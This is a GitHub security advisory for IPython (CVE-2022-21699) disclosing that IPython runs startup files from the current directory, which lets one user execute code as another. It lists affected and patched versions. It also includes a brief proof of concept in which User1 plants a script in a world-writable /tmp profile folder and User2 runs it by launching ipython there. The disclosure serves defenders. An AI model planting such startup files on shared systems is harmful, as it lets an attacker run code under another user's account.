 ipython / ipython
Type / to search
Code Issues 1.5k Pull requests 82 Actions Projects Wiki Security 2 Insights
Execution with Unnecessary Privileges in ipython
High Carreau published GHSA-pq7m-3gw7-gq5x on Jan 19, 2022
Package
ipython (pip)
Affected versions
All version prior and including
to 8.0.0, 7.31.0, 5.10
Patched versions
8.0.1, 7.31.1, 7.16.3, 5.11
(source only)
Description
We'd like to disclose an arbitrary code execution vulnerability in IPython that stems from IPython executing untrusted files in CWD. This
vulnerability allows one user to run code as another.
Proof of concept
User1:
mkdir -m 777 /tmp/profile_default
mkdir -m 777 /tmp/profile_default/startup
echo 'print("stealing your private secrets")' > /tmp/profile_default/startup/foo.py
User2:
cd /tmp
ipython
User2 will see:
Python 3.9.7 (default, Oct 25 2021, 01:04:21)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.29.0 -- An enhanced Interactive Python. Type '?' for help.
stealing your private secrets
Severity
High
CVE ID
CVE-2022-21699
Weaknesses
CWE-250 CWE-279
Credits
mlucool Analyst
quarl Analyst